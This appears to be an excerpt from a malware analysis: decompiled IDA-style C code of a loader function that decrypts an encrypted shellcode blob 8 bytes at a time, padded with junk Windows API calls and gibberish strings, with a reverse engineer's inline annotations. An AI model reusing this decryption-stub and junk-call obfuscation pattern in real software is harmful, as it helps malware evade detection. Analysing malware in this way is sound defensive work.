 SIZE_T decryptWrapper()
{
  SIZE_T result; // eax
  uint64_t *hiddenFuncRef; // [esp+0h] [ebp-1424h]
  SIZE_T v2; // [esp+4h] [ebp-1420h]
  struct _DCB DCB; // [esp+8h] [ebp-141Ch] BYREF
  __int16 NumberStr[1024]; // [esp+24h] [ebp-1400h] BYREF
  char Struct[1024]; // [esp+824h] [ebp-C00h] BYREF
  __int16 DestStr[1024]; // [esp+C24h] [ebp-800h] BYREF
  result = dwSize >> 3;
Create a 64 bit (ideally) pointer of the encrypted shellcode blob
  if ( dwSize >> 3 )
  {
    hiddenFuncRef = (uint64_t *)SomeHiddenFunction;
    v2 = dwSize >> 3;
    do
    {
      if ( dwSize == 2393 )
      {
        BuildCommDCBW(0, &DCB);
        GetNumberFormatW(
          0,
          0,
          L"yetepirigakex huzosoxayic musadiyesejobezirab yejajatonehonig",
          0,
          (LPWSTR)NumberStr,
          0);
        GetPrivateProfileStructW(L"femelenadas", L"hapovihezapusavedagici", Struct, 0, L"ketixisisubuxudezasozefaxul");
        LCMapStringW(0, 0, 0, 0, (LPWSTR)DestStr, 0);
      }
      result = (SIZE_T)decrypt((unsigned int *)hiddenFuncRef++);
Decrypt 8 bytes at a time
      --v2;
    }
    while ( v2 );
  }
  return result;
}